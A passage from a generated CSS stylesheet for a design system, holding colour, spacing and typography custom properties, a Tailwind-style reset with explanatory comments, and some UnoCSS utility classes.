  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: shortcuts */
.container{width:100%;}
.body{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;font-size:1rem;font-weight:400;line-height:1.5em;}
@media (min-width: 360px){
.container{max-width:360px;}
}
@media (min-width: 720px){
.container{max-width:720px;}
.body{font-size:1.125rem;font-weight:400;}
}
@media (min-width: 1024px){
.container{max-width:1024px;}
}
/* layer: default */
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0;}
.visible{visibility:visible;}
.fixed{position:fixed;}
.relative{position:relative;}
.static{position:static;}
.inline{display:inline;}
.block{display:block;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.transform{transform:translateX(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotateZ(var(--un-rotate-z)) skewX(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z));}
.resize{resize:both;}
.border{border-width:1px;}
.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.ease-in-out{transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);}
.ease-out{transition-timing-function:cubic-bezier(0, 0, 0.2, 1);}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
